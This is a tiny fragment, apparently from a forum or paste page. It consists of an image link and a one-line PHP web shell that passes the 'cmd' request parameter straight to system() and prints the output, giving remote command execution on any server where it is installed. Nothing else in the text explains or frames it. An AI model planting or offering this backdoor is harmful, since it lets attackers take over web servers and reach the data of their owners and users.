 Code: <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>